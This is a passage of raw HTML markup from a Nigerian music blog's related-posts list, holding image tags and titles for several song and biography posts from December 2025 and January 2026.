data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" 